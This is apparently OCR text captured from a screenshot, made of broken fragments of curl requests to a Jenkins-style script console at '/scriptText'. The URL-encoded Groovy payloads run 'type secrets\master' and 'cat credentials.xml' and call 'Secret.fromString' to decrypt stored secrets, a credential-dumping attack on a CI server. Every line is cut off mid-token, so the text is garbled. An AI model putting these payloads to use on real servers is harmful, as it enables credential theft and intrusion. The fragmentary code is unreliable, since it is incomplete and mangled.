
uffer(),serr = new
+%27cmd.exe+/c+type+
s
ecrets%5C\master
consumeProcessOutput%28sout%2C+serr%2
%29%0D%0Aprintln+%22out%3E+%24sout+er
0.160:8080/scriptText --data
uffer(),serr = new
+%27cat+credentials.xml%27.execute%28
ut%28sout%2C+serr%29%0D%0Aproc.waitFo
22out%3E+%24sout+err%3E+%24serr%22&Su
0.160:8080/scriptText --data
et.fromString('7pXrOOFP1XG62UsWyeeSI1
nText())"